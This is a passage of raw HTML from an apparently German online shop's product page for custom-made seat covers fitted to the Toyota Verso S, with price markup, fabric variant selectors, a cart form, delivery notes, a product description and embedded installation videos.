                                                    data-src="/medias/unitaire/picto-4.jpg" alt="Einheitlich">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Einheitlich">
                                            <span class="w-10/12 flex-grown">
                                                                                             Schützen Sie Ihren Fahrer- oder Beifahrersitz mit einem universellen Einheitssitzbezug

                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="104.99">104,99 €</span>

                    
                                                                                <div class="text-left hidden">
                                
                                <span class="line-through js-price-old">149,99 €</span>
                                <span class="bg-red-600 text-white font-bold js-price-promotion">-30%</span>
                            </div>

                            <div class="text-left whitespace-nowrap text-sm gap-1 m-1">
                                <span class="bg-red-600 rounded-md p-1 text-white font-bold js-price-promotion">-30%</span>
                                <span class="line-through text-gray-500 js-price-old">149,99 €</span>
                            </div>
                                                                                                                <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">45,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="4" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="2505" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Satz von Bezügen: 
                      Frontbezüge [AV]                                                                                                                              </span>
              <ul id="group_9">
                      <li class="float-xs-left input-container">
              <label aria-label="Frontbezüge [AV]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="76" title="Frontbezüge [AV]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/76.jpg)"
                                  ><span class="attribute-name sr-only">Frontbezüge [AV]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kompletter Satz [CIT]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="77" title="Kompletter Satz [CIT]">
                <span
                                      class="color texture" style="background-image: url(/img/co/77.jpg)"
                                  ><span class="attribute-name sr-only">Kompletter Satz [CIT]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Komplettsatz [ROU]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="79" title="Komplettsatz [ROU]">
                <span
                                      class="color texture" style="background-image: url(/img/co/79.jpg)"
                                  ><span class="attribute-name sr-only">Komplettsatz [ROU]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kompletter Satz [MON]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="80" title="Kompletter Satz [MON]">
                <span
                                      class="color texture" style="background-image: url(/img/co/80.jpg)"
                                  ><span class="attribute-name sr-only">Kompletter Satz [MON]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="7 Sitze [GMO]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="81" title="7 Sitze [GMO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/81.jpg)"
                                  ><span class="attribute-name sr-only">7 Sitze [GMO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rückseitige Hülle [ARR]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="82" title="Rückseitige Hülle [ARR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/82.jpg)"
                                  ><span class="attribute-name sr-only">Rückseitige Hülle [ARR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polyestergewebe: 
                      Damier schwarz [PDN]                                                                                                        </span>
              <ul id="group_6">
                      <li class="float-xs-left input-container">
              <label aria-label="Damier schwarz [PDN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="56" title="Damier schwarz [PDN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/56.jpg)"
                                  ><span class="attribute-name sr-only">Damier schwarz [PDN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Damier grau [PDG]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="57" title="Damier grau [PDG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/57.jpg)"
                                  ><span class="attribute-name sr-only">Damier grau [PDG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Mesh elektrisch blau / schwarz [PBE]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="59" title="Mesh elektrisch blau / schwarz [PBE]">
                <span
                                      class="color texture" style="background-image: url(/img/co/59.jpg)"
                                  ><span class="attribute-name sr-only">Mesh elektrisch blau / schwarz [PBE]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Mesh blau / schwarz [PB]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="58" title="Mesh blau / schwarz [PB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/58.jpg)"
                                  ><span class="attribute-name sr-only">Mesh blau / schwarz [PB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Jacquard schwarz-weißer [PJN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="60" title="Jacquard schwarz-weißer [PJN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/60.jpg)"
                                  ><span class="attribute-name sr-only">Jacquard schwarz-weißer [PJN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Steppunggewebe: 
                                                                                                        </span>
              <ul id="group_5">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit weiße Ziernaht  [DGG]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="51" title="Schwarz mit weiße Ziernaht  [DGG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/51.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit weiße Ziernaht  [DGG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit roter Ziernaht [DGR]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="52" title="Schwarz mit roter Ziernaht [DGR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/52.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit roter Ziernaht [DGR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit orange Ziernaht [DGO]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="55" title="Schwarz mit orange Ziernaht [DGO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/55.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit orange Ziernaht [DGO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit blauer Ziernaht [DGB]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="54" title="Schwarz mit blauer Ziernaht [DGB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/54.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit blauer Ziernaht [DGB]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">kunstledergewebe: 
                                                                                                                              </span>
              <ul id="group_7">
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder Schwarz / Mesh schwarz [CNN]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="62" title="Kunstleder Schwarz / Mesh schwarz [CNN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/62.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder Schwarz / Mesh schwarz [CNN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder schwarz Ziernaht rot [SDR]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="68" title="Kunstleder schwarz Ziernaht rot [SDR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/68.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder schwarz Ziernaht rot [SDR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder schwarz Ziernaht weiß [SDB]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="67" title="Kunstleder schwarz Ziernaht weiß [SDB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/67.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder schwarz Ziernaht weiß [SDB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder Grau/Jacquard grau [CGJ]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="63" title="Kunstleder Grau/Jacquard grau [CGJ]">
                <span
                                      class="color texture" style="background-image: url(/img/co/63.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder Grau/Jacquard grau [CGJ]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder Grau [CG]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="64" title="Kunstleder Grau [CG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/64.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder Grau [CG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Herstellung innerhalb von 15 Werktage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 19.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center text-red-600 font-bold">PATENTIERTES AIRBAG-AUSLÖSE-SYSTEM</p>
    <p class="mt-4"><strong>1- Ihre Sicherheit: unsere oberste Priorität </strong>: Die Nähte Ihres Autobezugs sind vollständig mit Airbags kompatibel und geben diese bei einem Aufprall frei. Das Sicherheitssystem wird ausgelöst und erfüllt sofort seine Funktionen. Die einzigartige Besonderheit unseres Patents liegt in dieser sehr speziellen Nahttechnik.</p>
    <p class="mt-4"><strong>2- Allgemeine Beschreibung
 </strong>: Ihre maßgefertigten Autositzbezüge werden in unseren eigenen Werkstätten vollständig von Hand gefertigt und zeichnen sich durch ihre liebevollen Details aus. So schützen Sie die Sitze Ihres Neuwagens auf ästhetische Weise oder verleihen Ihrem Gebrauchtwagen wieder seinen alten Glanz. Sie werden aus zuverlässigen und robusten Materialien hergestellt und haben eine zweijährige Garantie.</p>
    <p class="mt-4"><strong>Überprüfen Sie, ob Ihre Produkte Ihnen gefallen. Da diese nach Ihren Kriterien personalisiert werden, sind sie vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</strong></p>
    <p class="mt-4"><strong>3- Kompatibilität der Fahrzeuge </strong>: Ihre Autobezüge passen sich perfekt an Ihr <strong>TOYOTA VERSO S</strong> und seine Ausstattung an. Diese maßgefertigten Schonbezüge, die genau auf die Maße Ihres <strong>TOYOTA VERSO S</strong> abgestimmt sind, lassen folgende Bereiche frei zugänglich und nutzbar: Griffe zum Umklappen der Rückenlehnen, Armlehnen, ISOFIX©-Kindersitzbefestigungen, Zugang zu den Ablagen und Ablagen, wenn Ihr Fahrzeug über solche verfügt.</p>
    <p class="mt-4"><strong>4- Materialien, Farben und Schnitt Ihrer maßgefertigten Sitzbezüge </strong>: Ihre Autositzbezüge <strong>TOYOTA VERSO S</strong> werden aus der gleichen Stoffqualität hergestellt wie die, die wir für die Hersteller verwenden. Sie entsprechen der ursprünglichen Form Ihrer Sitze und bedecken sie vollständig, um einen perfekten Schutz zu gewährleisten.</p>
    <p class="mt-4"><strong>5- Stil und Ausführung
 </strong>: Mesh-Gewebe in Schwarz oder Grau, Steppnähte (verschiedene Farben möglich), Stoff aus zwei Materialien: Mesh + Mesh / Damier / Jacquard, Kunstleder aus zwei Materialien: TEP + Mesh (es handelt sich um eine Mischung aus beiden Materialien. Die Platzierungen von Kunstleder und Stoff können je nach Modell variieren).</p>
    <p class="mt-4"><strong>6- Signatur-Stickerei
 </strong>: Machen Sie Ihre sitzbezüge <strong>TOYOTA VERSO S</strong> zu Unikaten, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben stehen Ihnen für diese ultimative Personalisierung zur Verfügung.</p>
    <p class="mt-4"><strong>7- ZUSAMMENSETZUNGEN </strong>: Maschen-, Mesh-, Damier-, Jacquard-Stoffe: 100% Polyester.
Kunstleder: 100 % Polyester</p>
  </div>
</article>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/Cb5KA0J6Gi8" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihre Sitzbezüge für TOYOTA VERSO S in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installation der Bezüge Sitzbezüge für TOYOTA VERSO S">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retirez les appuie-têtes">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retirez les appuie-têtes</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Installez les housses sur les dossiers et assises avant">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Installez les housses sur les dossiers et assises avant</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Répétez l’opération pour les autres sièges">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Répétez l’opération pour les autres sièges</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Ajustez le tout pour un rendu parfait.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Ajustez le tout pour un rendu parfait.</p>
		</article>
	</div>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/XvU090Vykuk" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                
                


        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
